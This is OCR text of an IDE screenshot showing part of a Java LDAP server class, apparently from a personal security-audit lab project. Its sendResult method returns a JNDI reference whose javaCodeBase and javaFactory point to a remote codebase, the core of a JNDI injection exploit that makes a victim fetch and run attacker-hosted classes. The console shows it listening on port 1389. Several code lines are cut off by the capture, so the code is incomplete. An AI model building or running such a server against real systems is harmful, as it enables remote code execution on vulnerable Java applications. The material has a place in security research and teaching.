 rmi [RmiTest] ~/P&W收集/白盒审计
.idea
src
main
java
org
example
jndildap
LdapSer
test
java
target
pom.xml
RmiTest.iml
External Libraries
Scratches and Consoles
83 e1.printStackTrace();
84 }
85
86 }
87
88
89 @ protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPEx
90 URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').concat("
91 System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
92 e.addAttribute( attributeName: "javaClassName", attributeValue: "foo");
93 String cbstring = this.codebase.toString();
94 int refPos = cbstring.indexOf('#');
95 if ( refPos > 0 ) {
96 cbstring = cbstring.substring(0, refPos);
97 }
98 e.addAttribute( attributeName: "javaCodeBase", cbstring);
99 e.addAttribute( attributeName: "objectClass", attributeValue: "javaNamingReference"); //$NON-NLS-1$
100 e.addAttribute( attributeName: "javaFactory", this.codebase.getRef());
101 result.sendSearchEntry(e);
102 result.setResult(new LDAPResult( messageID: 0, ResultCode.SUCCESS));
103 }
104
105 }
106 }
LdapSer
Run: LdapSer
/Library/Java/JavaVirtualMachines/jdk1.7.0_79.jdk/Contents/Home/bin/java ...
Listening on 0.0.0.0:1389
Event Log
10:59 上午 Build completed successfu